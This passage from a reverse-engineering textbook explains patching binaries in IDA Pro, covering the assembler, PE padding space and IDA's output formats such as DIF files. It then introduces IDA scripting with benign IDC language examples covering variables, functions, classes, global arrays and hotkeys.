
240 Chapter 14
while the MIPS processor module is known not to support assembly. When
an assembler is not available, you will receive an error message stating,
“Sorry, this processor module doesn’t support the assembler.”
The Assemble option allows you to enter assembly language statements
that are assembled using an internal assembler. The resulting instruction
bytes are then written to the current screen location. Figure 14-4 shows the
Assemble Instruction dialog used for instruction entry.
Figure 14-4: The Assemble Instruction dialog
You can enter one instruction at a time into the Instruction field. The
assembler component for IDA’s x86 processor module accepts the same
syntax used in x86 disassembly listings. When you click OK (or press ENTER),
your instruction is assembled, and the corresponding instruction bytes are
entered into the database beginning at the virtual address displayed in the
Address field. The internal IDA assembler allows you to use symbolic names
within your instructions as long as those names exist within the program.
Syntax such as mov [ebp+var_4], eax and call sub_401896 is perfectly legal,
and the assembler will correctly resolve symbolic references.
Following entry of an instruction, the dialog remains open and ready to
accept a new instruction at the virtual address immediately following the
previously entered instruction. While you enter additional instructions, the
dialog displays the previous instruction entered in the Previous line field.
When entering new instructions, you must pay attention to instruction
alignment, especially when the instruction that you are entering is a different
length than the instruction it is replacing. When a new instruction is shorter
than the instruction it is replacing, you need to consider what to do with the
excess bytes left over from the old instruction (inserting NOP1 instructions is
one possible option). When a new instruction is longer than the instruction
that it is replacing, IDA will overwrite as many bytes of subsequent instructions
as is required to fit the new instruction. This may or may not be the behavior
you want, which is why careful planning is necessary before using the assembler
to modify program bytes. One way to view the assembler is as a word processor
that is stuck in overwrite mode. There is no easy way to open up space to
insert new instructions without overwriting existing instructions.
It is important to remember that IDA’s database-patching capabilities
are limited to small, simple patches that easily fit into existing space within
the database. If you have a patch that requires substantial additional space,
you will need to locate space that is allocated within the original binary but
not used by the binary. Such space is often present in the form of padding,
1. NOP stands for no operation and is an instruction often used simply to fill in space in a program.

Patching Binaries and Other IDA Limitations 241
inserted by compilers to align sections of a binary to particular file boundaries.
For example, in many Windows PE files, individual program sections must
begin at file offsets that are multiples of 512 bytes. When a section does not
consume an even multiple of 512 bytes of space, that section must be padded
within the file in order to maintain a 512-byte boundary for the next section.
The following lines from a disassembled PE file demonstrate this situation:
.text:0040963E ; [00000006 BYTES: COLLAPSED FUNCTION RtlUnwind. PRESS KEYPAD "+" TO EXPAND]
.text:00409644 Xalign 200h
.text:00409644 _text ends
.text:00409644
.idata:0040A000 ; Section 2. (virtual address 0000A000)
In this case, IDA is using an align directive X to indicate that the section is
padded to a 512-byte (200h) boundary beginning from address .text:00409644.
The upper end of the padding is the next multiple of 512 bytes, or .text:
00409800. The padded area is generally filled with zeros by the compiler and
stands out quite prominently in hex view. In this particular binary, there is
space within the file to insert up to 444 (0x1BC = 409800h – 409644h) bytes
of patched program data, which would overwrite some or all of the zero
padding at the end of the .text section. You might patch a function to jump
to this area of the binary, execute the newly inserted program instructions,
and then jump back to the original function.
Note that the next section in the binary, the .idata section, does not
actually begin until address .idata:0040A000. This is a result of a memory-
(not file-) alignment restriction that requires PE sections to begin in 4Kb
(one memory page) boundaries. In theory it should be possible to inject an
additional 2,048 bytes of patched data into the memory range 00409800-0040A000.
The difficulty in doing so lies in the fact that no bytes corresponding to this
memory range are present within the disk image of the executable. In order
to use this space, we would need to perform more than a simple overwrite of
portions of the original binary file. First we would need to insert a 2,048-byte
block of data between the end of the existing .text section and the beginning
of the .idata section. Second, we would need to adjust the size of the .text
section within the PE file headers. Finally, we’d need to adjust the location of
.idata and all subsequent sections within the PE headers to reflect the fact
that all following sections are now located 2,048 bytes deeper into the file.
These changes may not sound terribly complicated, but they require some
attention to detail and a good working knowledge of the PE file format.
IDA Output Files and Patch Generation
One of the more interesting menu options in IDA is the FileProduce File
menu. According to the options on this menu, IDA can generate MAP, ASM,
INC, LST, EXE, DIF, and HTML files. Many of these sound intriguing, so
each is described in the following sections.

242 Chapter 14
IDA-Generated MAP Files
A .map file describes the overall layout of a binary, including information about
the sections that make up the binary and the location of symbols within each
section. When generating a .map file, you are asked for the name of the file
you wish to create and the types of symbols you would like to store in the .map
file. Figure 14-5 shows the MAP file options dialog, in which you select the
information you wish to include in the .map file.
Figure 14-5: MAP file-
generation options
Address information in a .map file is represented using logical addresses.
A logical address describes a symbol’s location using a segment number and
a segment offset. The first few lines of a simple .map file are shown in the
following listing. In this listing we show three segments and the first two of
many symbols. The logical address of _fprintf indicates that it resides at byte
offset 69h within the first (.text) segment.
Start Length Name Class
0001:00000000 000008644H .text CODE
0002:00000000 000001DD6H .rdata DATA
0003:00000000 000002B84H .data DATA
Address Publics by Value
0001:00000000 _main
0001:00000069 _fprintf
MAP files generated by IDA are compatible with Borland’s Turbo
Debugger. The principle purpose of .map files is to assist in restoring symbol
names when debugging binaries that may have been stripped.
IDA-Generated ASM Files
IDA can generate a .asm file from the current database. The general idea is
to create a file that could be run through an assembler to re-create the under-
lying binary file. IDA attempts to dump enough information, including such
things as structure layouts, to make successful assembly possible. Whether
Patching Binaries and Other IDA Limitations 243
you will be able to successfully assemble the generated .asm file depends on
a number of factors, not the least of which is whether your particular assembler
understands the syntax IDA uses.
The target assembly language syntax is determined by the Target
assembler setting found on the Analysis tab under the OptionsGeneral
menu. By default IDA generates an assembly file representing the entire
database. However, you may limit the scope of the listing by clicking and
dragging or using SHIFT-up arrow or SHIFT-down arrow to scroll and select the
region you wish to dump. In console versions of IDA, you would utilize the
Anchor (ALT-L) command to set an anchor point at the start of a selection
region and then use the arrow keys to extend the size of the region.
IDA-Generated INC Files
An INC (include) file contains definitions of data structures and enumerated
datatypes. This is essentially a dump of the contents of the Structures windows
in a form suitable for consumption by an assembler.
IDA-Generated LST Files
An LST file is nothing more than a text file dump of the contents of the IDA
disassembly window. You can narrow the scope of the generating listing by
selecting a range of addresses to dump, as described previously for ASM files.
IDA-Generated EXE Files
While this is the most promising menu option, it unfortunately is also the
most crippled. In a nutshell, it doesn’t work for most file types, and you can
expect to receive an error message stating, “This type of output file is not
supported.”
While this would be an ideal capability for a patcher, in general it is very
difficult to regenerate executable files from an IDA database. The infor-
mation that you are presented with in an IDA database is comprised primarily
of the contents of the sections that make up the original input file. In many
cases, however, IDA does not process every section of an input file, and certain
information is lost when the file is loaded into the database, making genera-
tion of an executable from the database impossible. The simplest example of
such loss is the fact that IDA does not load the resource (.rsrc) section of PE
files by default, which makes restoration of the resource section from the
database impossible.
In other cases, IDA processes information from the original binary but
does not make it easily accessible in its original form. Examples include
symbol tables, import tables, and export tables, which would require a fair
amount of effort to properly reconstruct in order to generate a functional
executable file.

244 Chapter 14
One effort to provide an EXE-generation capability for IDA is the
pe_scripts2 of Atli Mar Gudmundsson. These are a set of IDA scripts for
working with PE files. One of the scripts is titled pe_write.idc, and its goal is to
dump a working PE image out of an existing database. If you intend to patch
a PE file, the proper sequence of events for using the scripts is as follows:
1. Load the desired PE file into IDA. Make sure that you uncheck the Make
imports section option in the loader dialog.
2. Run the included pe_sections.idc script to map all sections from the original
binary into the new database.
3. Make any desired changes to the database.
4. Execute the pe_write.idc script to dump the database contents to a new
PE file.
Scripting with IDC is the subject of Chapter 15.
IDA-Generated DIF Files
An IDA DIF file is a plaintext file that lists all bytes that have been modified
within an IDA database. This is the most useful file format if your goal is to
patch an original binary based on changes made to an IDA database. The
format of the file is quite simple, as shown in the example .dif file here:
This difference file is created by The Interactive Disassembler
dif_example.exe
000002F8: 83 FF
000002F9: EC 75
000002FA: 04 EC
000002FB: FF 68
The file includes a one-line header comment followed by the name of
the original binary file and then a list of bytes within the file that have changed.
Each change line specifies the file offset (not virtual address) of the changed
byte, the original value of the byte, and the current value of the byte within
the database. In this example, the database for dif_example.exe has been
modified at four locations corresponding to byte offsets 0x2F8–0x2FB within
the original file. It is a trivial task to write a program to parse IDA .dif files
and apply the changes to the original binary file to generate a patched
version of the binary. One such utility is available at the companion website
for this book.3
2. See http://www.hex-rays.com/idapro/freefiles/pe_scripts.zip.
3. See http://www.idabook.com/chapter14/ida_patcher.c.
Patching Binaries and Other IDA Limitations 245
IDA-Generated HTML Files
IDA takes advantage of the markup capabilities available with HTML in order
to generate colorized disassembly listings. An IDA-generated HTML file is
essentially an LST file with HTML tags added to produce a listing that is
colored similarly to the actual IDA disassembly window. Unfortunately, the
generated HTML files do not contain any hyperlinks that would make
navigating the file any easier than if one used a standard text listing. For
example, one useful feature would be the addition of hyperlinks to all name
references, which would make following name references as simple as
following a link.
Summary
IDA is not a binary file editor. Keep that fact in mind anytime you think about
patching a binary with IDA. However, it is a particularly good tool for helping
you enter and visualize potential changes. By familiarizing yourself with IDA’s
full range of features and combining the information that IDA can generate
with appropriate scripts or external programs, binary patching easily becomes
possible.
In the coming chapters, we will cover the many ways in which IDA’s
capabilities can be extended. For anyone interested in making the most
out of IDA’s capabilities, basic scripting skills and an understanding of IDA’s
plug-in architecture are essential, as they offer you the capability to add
behaviors wherever you feel IDA is lacking.

PART IV
EXTENDING IDA’S
CAPABILITIES

JMP
EBP
SUB
IDA SCRIPTING
It is a simple fact that no application can
meet every need of every user. It is just not
possible to anticipate every potential use case
that may arise. Application developers are faced
with the choice of responding to an endless stream of
feature requests or offering users a means to solve
their own problems. IDA takes the latter approach by integrating scripting
features that allow users to exercise a tremendous amount of programmatic
control over IDA’s actions.
Potential uses for scripts are infinite and can range from simple one-
liners to full-blown programs that automate common tasks or perform com-
plex analysis functions. From an automation standpoint, IDA scripts can be
viewed as macros,1 while from an analysis point of view, IDA’s scripting lan-
guages serve as the query languages that provide programmatic access to
the contents of an IDA database. IDA supports scripting using two different
1. Many applications offer facilities that allow users to record sequences of actions into a single
complex action called a macro. Replaying or triggering a macro causes the entire sequence of
recorded steps to be executed. Macros provided an easy means to automate a complex series
of actions.
250 Chapter 15
languages. IDA’s original, embedded scripting language is named IDC, per-
haps because its syntax bears a close resemblance to C. Since the release
of IDA 5.4,2 integrated scripting with Python has also been supported
through the integration of the IDAPython plug-in by Gergely Erdelyi.3 For
the remainder of this chapter we will cover the basics of writing and execut-
ing both IDC and Python scripts as well as some of the more useful functions
available to script authors.
Basic Script Execution
Before diving into the details of either scripting language, it is useful to
understand the most common ways that scripts can be executed. Three
menu options, FileScript File, FileIDC Command, and FilePython
Command4 are available to access IDA’s scripting engine. Selecting File
Script File indicates that you wish to run a standalone script, at which point
you are presented with a file-selection dialog that lets you choose the script
to run. Each time you run a new script, the program is added to a list of
recent scripts to provide easy access to edit or rerun the script. Figure 15-1
shows the Recent Scripts window accessible via the ViewRecent Scripts
menu option.
Figure 15-1: The Recent Scripts window
Double-clicking a listed script causes the script to be executed. A pop-up,
context-sensitive menu offers options to remove a script from the list or to
open a script for editing using the editor specified under OptionsGeneral
on the Misc tab.
As an alternative to executing a standalone script file, you may elect to
open a script entry dialog using FileIDC Command or FilePython Com-
mand. Figure 15-2 shows the resulting script entry dialog (for an IDC script
in this case), which is useful in situations where you wish to execute only a
few statements but don’t want to go to the trouble of creating a standalone
script file.
2. For a comprehensive list of features introduced with each new version of IDA, visit http://
www.hex-rays.com/idapro/idanew48.htm.
3. See http://code.google.com/p/idapython/.
4. This option is only available if Python is properly installed. Refer to Chapter 3 for details.

IDA Scripting 251
Figure 15-2: The script entry dialog
Some restrictions apply to the types of statements that you can enter in
the script dialog, but the dialog is very useful in cases where creating a full-
blown script file is overkill.
The last way to easily execute script commands is to use IDA’s command
line. The command line is available only in GUI versions of IDA, and its pres-
ence is controlled by the value of the DISPLAY_COMMAND_LINE option in <IDADIR>/
cfg/idagui.cfg. The command line has been enabled by default since IDA 5.4.
Figure 15-3 shows the command line as it appears in the lower-left corner of
the IDA workspace, beneath the output window.
Figure 15-3: The IDA command line
The interpreter that will be used to execute the command line is labeled
to the left of the command-line entry box. In Figure 15-3, the command line
is configured to execute IDC statements. Clicking this label opens the pop-
up menu shown in Figure 15-3, allowing either interpreter (IDC or Python)
to be associated with the command line.
Although the command line contains only a single line of text, you can
enter multiple statements by separating each statement with a semicolon.
As a convenience, the history of recent commands is accessible with the up
arrow key. If you find yourself frequently needing to execute very short
scripts, you will find the command line very useful.
With a basic ability to execute scripts under our belts, it is time to focus
on the specifics of IDA’s two available scripting languages, IDC and Python.
We begin with a description of IDA’s native scripting language, IDC, and
conclude with a discussion of IDA’s Python integration, which will rely
heavily on the foundation built by the IDC sections that follow.

252 Chapter 15
The IDC Language
Unlike for some other aspects of IDA, a reasonable amount of help is avail-
able for the IDC language in IDA’s help system. Topics available at the top
level of the help system include IDC language, which covers the basics of IDC
syntax, and Index of IDC functions, which provides an exhaustive list of built-in
functions available to IDC programmers.
IDC is a scripting language that borrows most of its syntactic elements
from C. Beginning with IDA 5.6, IDC actually takes on more of the flavor of
C++ with the introduction of object-oriented features and exception handling.
Because of its similarity to C and C++, we will describe IDC in terms of these
languages and focus primarily on where IDC differs.
IDC Variables
IDC is a loosely typed language, meaning that variables have no explicit type.
The three primary datatypes used in IDC are integers (IDA documentation
uses the type name long), strings, and floating point values, with the over-
whelming majority of operations taking place on integers and strings. Strings
are treated as a native datatype in IDC, and there is no need to keep track of
the space required to store a string or whether a string is null terminated or
not. Beginning with IDA 5.6, IDC incorporates a number of additional vari-
able types, including objects, references, and function pointers.
All variables must be declared prior to their use. IDC supports local vari-
ables and, since IDA 5.4, global variables as well. The IDC keyword auto is
used to introduce a local variable declaration, and local variable declarations
may include initial values. The following examples show legal IDC local vari-
able declarations:
auto addr, reg, val; // legal, multiple variables declared with no initializers
auto count = 0; // declaration with initialization
IDC recognizes C-style multiline comments using /* */ and C++–style
line-terminating comments using //. Also, note that several variables may be
declared in a single statement and that all statements in IDC are terminated
using a semicolon (as in C). IDC does not support C-style arrays (slices are
introduced in IDA 5.6), pointers (though references are supported begin-
ning with IDA 5.6), or complex datatypes such as structs and unions. Classes
are introduced in IDA 5.6.
Global variable declarations are introduced using the extern keyword,
and their declarations are legal both inside and outside of any function
definition. It is not legal to provide an initial value when a global variable is
declared. The following listing shows the declaration of two global variables.

IDA Scripting 253
extern outsideGlobal;
static main() {
extern insideGlobal;
outsideGlobal = "Global";
insideGlobal = 1;
}
Global variables are allocated the first time they are encountered during
an IDA session and persist as long as that session remains active, regardless of
the number of databases that you may open and close.
IDC Expressions
With a few exceptions, IDC supports virtually all of the arithmetic and logical
operators available in C, including the ternary operator (? :). Compound
assignment operators of the form op= (+=, *=, >>=, and the like) are not sup-
ported. The comma operator is supported beginning with IDA 5.6. All inte-
ger operands are treated as signed values. This affects integer comparisons
(which are always signed) and the right-shift operator (>>), which always per-
forms an arithmetic shift with sign bit replication. If you require logical right
shifts, you must implement them yourself by masking off the top bit of the
result, as shown here:
result = (x >> 1) & 0x7fffffff; //set most significant bit to zero
Because strings are a native type in IDC, some operations on strings take
on a different meaning than they might in C. The assignment of a string
operand into a string variable results in a string copy operation; thus there is
no need for string copying or duplicating functions such as C’s strcpy and
strdup. Also, the addition of two string operands results in the concatenation
of the two operands; thus “Hello” + “World” yields “HelloWorld”; there is no
need for a concatenation function such as C’s strcat. Starting with IDA 5.6,
IDC offers a slice operator for use with strings. Python programmers will be
familiar with slices, which basically allow you to specify subsequences of array-
like variables. Slices are specified using square brackets and a start (inclusive)
and end (exclusive) index. At least one index is required. The following list-
ing demonstrates the use of IDC slices.
auto str = "String to slice";
auto s1, s2, s3, s4;
s1 = str[7:9]; // "to"
s2 = str[:6]; // "String", omitting start index starts at 0
s3 = str[10:]; // "slice", omitting end index goes to end of string
s4 = str[5]; // "g", single element slice, similar to array element access
Note that while there are no array datatypes available in IDC, the slice
operator effectively allows you to treat IDC strings as if they were arrays.

254 Chapter 15
IDC Statements
As in C, all simple statements are terminated with a semicolon. The only C-
style compound statement that IDC does not support is the switch statement.
When using for loops, keep in mind that IDC does not support compound
assignment operators, which may affect you if you wish to count by anything
other than one, as shown here:
auto i;
for (i = 0; i < 10; i += 2) {} // illegal, += is not supported
for (i = 0; i < 10; i = i + 2) {} // legal
With IDA 5.6, IDC introduces try/catch blocks and the associated throw
statement, which are syntactically similar to C++ exceptions.5 IDA’s built-in
help contains specifics on IDC’s exception-handling implementation.
For compound statements, IDC utilizes the same bracing ({}) syntax and
semantics as C. Within a braced block, it is permissible to declare new variables
as long as the variable declarations are the first statements within the block.
However, IDC does not rigorously enforce the scope of the newly introduced
variables, because such variables may be referenced beyond the block in which
they were declared. Consider the following example:
if (1) { //always true
auto x;
x = 10;
}
else { //never executes
auto y;
y = 3;
}
Message("x = %d\n", x); // x remains accessible after its block terminates
Message("y = %d\n", y); // IDC allows this even though the else did not execute
The output statements (the Message function is analogous to C’s printf)
will inform us that x = 10 and y = 0. Given that IDC does not strictly enforce
the scope of x, it is not terribly surprising that we are allowed to print the
value of x. What is somewhat surprising is that y is accessible at all, given that
the block in which y is declared is never executed. This is simply a quirk of
IDC. Note that while IDC may loosely enforce variable scoping within a func-
tion, variables declared within one function continue to remain inaccessible
in any other function.
IDC Functions
IDC supports user-defined functions in standalone programs (.idc files) only.
User-defined functions are not supported when using the IDC command dia-
log (see “Using the IDC Command Dialog” on page 255). IDC’s syntax for
declaring user-defined functions is where it differs most from C. The static
5. See http://www.cplusplus.com/doc/tutorial/exceptions/.

IDA Scripting 255
keyword is used to introduce a user-defined function, and the function’s
parameter list consists solely of a comma-separated list of parameter names.
The following listing details the basic structure of a user-defined function:
static my_func(x, y, z) {
//declare any local variables first
auto a, b, c;
//add statements to define the function's behavior
// ...
}
Prior to IDA 5.6, all function parameters are strictly call-by-value. Call-by-
reference parameter passing was introduced with IDA 5.6. Interestingly,
whether a parameter is passed using call-by-value or call-by-reference is deter-
mined by the manner in which the function is called, not the manner in
which the function is declared. The unary & operator is used in a function
call (not the function declaration) to denote that an argument is being
passed by reference. The following examples show invocations of the my_func
function from the previous listing making use of both call-by-value and call-
by-reference parameter passing.
auto q = 0, r = 1, s = 2;
my_func(q, r, s); //all three arguments passed using call-by-value
//upon return, q, r, and s hold 0, 1, and 2 respectively
my_func(q, &r, s); //q and s passed call-by-value, r is passed call-by-reference
//upon return, q, and s hold 0 and 2 respectively, but r may have
//changed. In this second case, any changes that my_func makes to its
//formal parameter y will be reflected in the caller as changes to r
Function declarations never indicate whether a function explicitly returns
a value or what type of value is returned when a function does yield a result.
When you wish to return a value from a function, use a return statement
to return the desired value. It is permissible to return entirely different data-
types from different paths of execution within a function. In other words, a
function may return a string in some cases, while in other cases the same
USING THE IDC COMMAND DIALOG
The IDC command dialog offers a simple interface for entering short sequences of
IDC code. The command dialog is a great tool for rapidly entering and testing new
scripts without the hassle of creating a standalone script file. The most important
thing to keep in mind when using the command dialog is that you must not define
any functions inside the dialog. In essence, IDA wraps your statements within a func-
tion and then calls that function in order to execute your statements. If you were to
define a function within the dialog, the net effect would be a function defined within
a function, and since nested function declarations are not allowed in IDC (or in C for
that matter), a syntax error would result.

256 Chapter 15
function may return an integer. As in C, use of a return statement within
a function is optional. However, unlike C, any function that does not explic-
itly return a value implicitly returns the value zero.
As a final note, beginning with IDA 5.6, functions take a step closer to
becoming first-class objects in IDC. It is now possible to pass function refer-
ences as arguments to other functions and return function references as the
result of a function. The following listing demonstrates the use of function
parameters and functions as return values.
static getFunc() {
return Message; //return the built-in Message function as a result
}
static useFunc(func, arg) { //func here is expected to be a function reference
func(arg);
}
static main() {
auto f = getFunc();
f("Hello World\n"); //invoke the returned function f
useFunc(f, "Print me\n"); //no need for & operator, functions always call-by-reference
}
IDC Objects
Another feature introduced in IDA 5.6 is the ability to define classes and, as a
result, have variables that represent objects. In the discussion that follows, we
assume that you have some familiarity with an object-oriented programming
language such as C++ or Java.
IDC defines a root class named object from which all classes ultimately
derive, and single inheritance is supported when creating new classes. IDC
does not make use of access specifiers such as public and private; all class
members are effectively public. Class declarations contain only the defini-
tions of the class’s member functions. In order to create data members
within a class, you simply create an assignment statement that assigns a
value to the data member. The following listing will help to clarify.
IDA SCRIPTING EVOLVES
If you haven’t gotten the idea that a large number of changes to IDC were intro-
duced with IDA 5.6, then you haven’t been paying attention. Following the integra-
tion of IDAPython in IDA 5.4, Hex-Rays looked to rejuvenate IDC, resulting in many
of the features mentioned in this chapter being introduced in IDA 5.6. Along the
way, JavaScript was even contemplated as a potential addition to IDA’s scripting
lineup.*
*See http://www.hexblog.com/?p=101.

IDA Scripting 257
class ExampleClass {
ExampleClass(x, y) { //constructor
this.a = x; //all ExampleClass objects have data member a
this.b = y; //all ExampleClass objects have data member b
}
~ExampleClass() { //destructor
}
foo(x) {
this.a = this.a + x;
}
//... other member functions as desired
};
static main() {
ExampleClass ex; //DON’T DO THIS!! This is not a valid variable declaration
auto ex = ExampleClass(1, 2); //reference variables are initialized by assigning
//the result of calling the class constructor
ex.foo(10); //dot notation is used to access members
ex.z = "string"; //object ex now has a member z, BUT the class does not
}
For more information on IDC classes and their syntax, refer to the
appropriate section within IDA’s built-in help file.
IDC Programs
For any scripting applications that require more than a few IDC statements,
you are likely to want to create a standalone IDC program file. Among other
things, saving your scripts as programs gives you some measure of persistence
and portability.
IDC program files require you to make use of user-defined functions. At
a minimum, you must define a function named main that takes no arguments.
In most cases, you will also want to include the file idc.idc in order to pick up
useful macro definitions that it contains. The following listing details the
components of a minimal IDC program file:
#include <idc.idc> // useful include directive
//declare additional functions as required
static main() {
//do something fun here
}
IDC recognizes the following C-style preprocessor directives:
#include <file>
Includes the named file in the current file.
#define <name> [optional value]
Creates a macro named name and optionally assigns it the specified
value. IDC predefines a number of macros that may be used to test vari-
ous aspects of your script’s execution environment. These include _NT_,

258 Chapter 15
_LINUX_, _MAC_, _GUI_, and _TXT_ among others. See the Predefined
symbols section of the IDA help file for more information on these and
other symbols.
#ifdef <name>
Tests for the existence of the named macro and optionally processes any
statements that follow if the named macro exists.
#else
Optionally used in conjunction with an #ifdef to provide an alternative
set of statements to process in the event the named macro does not exist.
#endif
This is a required terminator for an #ifdef or #ifdef/#else block.
#undef <name>
Deletes the named macro.
Error Handling in IDC
No one is ever going to praise IDC for its error-reporting capabilities. There
are two types of errors that you can expect to encounter when running IDC
scripts: parsing errors and runtime errors.
Parsing errors are those errors that prevent your program from ever being
executed and include such things as syntax errors, references to undefined
variables, and supplying an incorrect number of arguments to a function.
During the parsing phase, IDC reports only the first parsing error that it
encounters. In some cases, error messages correctly identify both the loca-
tion and the type of an error (hello_world.idc,20: Missing semicolon), while
in other cases, error messages offer no real assistance (Syntax error near:
<END>). Only the first error encountered during parsing is reported. As a
result, in a script with 15 syntax errors, it may take 15 attempts at running
the script before you are informed of every error.
Runtime errors are generally encountered less frequently than parsing
errors. When encountered, runtime errors cause a script to terminate imme-
diately. One example of a runtime error results from an attempt to call an
undefined function that for some reason is not detected when the script
is initially parsed. Another problem arises with scripts that take an excessive
amount of time to execute. Once a script is started, there is no easy way to
terminate the script if it inadvertently ends up
in an infinite loop or simply takes longer to
execute than you are willing to wait. Once a
script has executed for more than two to three
seconds, IDA displays the dialog shown in Fig-
ure 15-4.
This dialog is the only means by which you
can terminate a script that fails to terminate
properly.
Figure 15-4: Script
cancellation dialog

IDA Scripting 259
Debugging is another of IDC’s weak points. Other than liberal use of
output statements, there is no way to debug IDC scripts. With the introduc-
tion of exception handling (try/catch) in IDA 5.6, it does become possible
to build more robust scripts that can terminate or continue as gracefully as
you choose.
Persistent Data Storage in IDC
Perhaps you are the curious type who, not trusting that we would provide suf-
ficient coverage of IDA’s scripting capability, raced off to see what the IDA
help system has to say on the subject. If so, welcome back, and if not, we
appreciate you sticking with us this far. In any case, somewhere along the way
you may have acquired knowledge that claims that IDC does in fact support
arrays, in which case you must surely be questioning the quality of this book.
We urge you to give us a chance to sort out this potential confusion.
As mentioned previously, IDC does not support arrays in the traditional
sense of declaring a large block of storage and then using a subscript notation
to access individual items within that block. However, IDA’s documentation
on scripting does mention something called global persistent arrays. IDC global
arrays are better thought of as persistent named objects. The objects just happen
to be sparse arrays.6 Global arrays are stored within an IDA database and are
persistent across script invocations and IDA sessions. Data is stored in global
arrays by specifying an index and a data value to be stored at the specified
index in the array. Each element in an array can simultaneously hold one
integer value and one string value. IDC’s global arrays provide no means for
storing floating point values.
NOTE For the overly curious, IDA’s internal mechanism for storing persistent arrays is called
a netnode. While the array-manipulation functions described next provide an abstracted
interface to netnodes, lower-level access to netnode data is available using the IDA
SDK, which is discussed, along with netnodes, in Chapter 16.
All interaction with global arrays occurs through the use of IDC functions
dedicated to array manipulation. Descriptions of these functions follow:
long CreateArray(string name)
This function creates a persistent object with the specified name. The
return value is an integer handle required for all future access to the
array. If the named object already exists, the return value is –1.
long GetArrayId(string name)
Once an array has been created, subsequent access to the array must be
done through an integer handle, which can be obtained by looking up
the array name. The return value for this function is an integer handle
to be used for all future interaction with the array. If the named array
does not exist, the return value is –1.
6. Sparse arrays do not necessarily preallocate space for the entire array, nor are they limited to
a particular maximum index. Instead, space for array elements is allocated on an as-needed basis
when elements are added to the array.
260 Chapter 15
long SetArrayLong(long id, long idx, long value)
Stores an integer value into the array referred to by id at the position
specified by idx. The return value is 1 on success or 0 on failure. The
operation will fail if the array id is invalid.
long SetArrayString(long id, long idx, string str)
Stores a string value into the array referred to by id at the position speci-
fied by idx. The return value is 1 on success or 0 on failure. The opera-
tion will fail if the array id is invalid.
string or long GetArrayElement(long tag, long id, long idx)
While there are distinct functions for storing data into an array depending
on the type of data to be stored, there is only one function for retrieving
data from an array. This function retrieves either an integer or a string
value from the specified index (idx) in the specified array (id). Whether
an integer or a string is retrieved is determined by the value of the tag
parameter, which must be one of the constants AR_LONG (to retrieve an
integer) or AR_STR (to retrieve a string).
long DelArrayElement(long tag, long id, long idx)
Deletes the contents of the specified array location from the specified
array. The value of tag determines whether the integer value or string
value associated with the specified index is deleted.
void DeleteArray(long id)
Deletes the array referenced by id and all of its associated contents. Once
an array has been created, it continues to exist, even after a script termi-
nates, until a call is made to DeleteArray to remove the array from the
database in which it was created.
long RenameArray(long id, string newname)
Renames the array referenced by id to newname. Returns 1 if successful or
0 if the operation fails.
Possible uses for global arrays include approximating global variables,
approximating complex datatypes, and providing persistent storage across
script invocations. Global variables for a script are simulated by creating a
global array when the script begins and storing global values in the array.
These global values are shared either by passing the array handle to func-
tions requiring access to the values or by requiring any function that requires
access to perform a name lookup for the desired array.
Values stored in an IDC global array persist for the lifetime of the data-
base in which the script was executed. You may test for the existence of an
array by examining the return value of the CreateArray function. If the values
stored in an array are applicable only to a specific invocation of a script, then
the array should be deleted before the script terminates. Deleting the array
ensures that no global values carry over from one execution of a script to a
subsequent execution of the same script.

IDA Scripting 261
Associating IDC Scripts with Hotkeys
Occasionally you may develop a script so amazing in its utility that you must
have access to it with a keystroke or two. When this happens, you will want to
assign a hotkey sequence that you can use to quickly activate your script. For-
tunately IDA provides a simple means to do this. Every time IDA is launched,
the script contained in <IDADIR>/idc/ida.idc is executed. The default version
of this script contains an empty main function and thus does nothing. To asso-
ciate a hotkey with one of your scripts, you need to add two lines to ida.idc.
The first line you must add is an include directive to include your script file
in ida.idc. The second line you must add is a call, within main, to the AddHotkey
function to associate a specific hotkey with your amazing IDC function. This
might leave ida.idc looking like this:
#include <idc.idc>
#include <my_amazing_script.idc>
static main() {
AddHotkey("z", "MyAmazingFunc"); //Now 'z' invokes MyAmazingFunc
}
If the hotkey you are attempting to associate with your script has already
been assigned to another IDA action (menu hotkey or plug-in activation
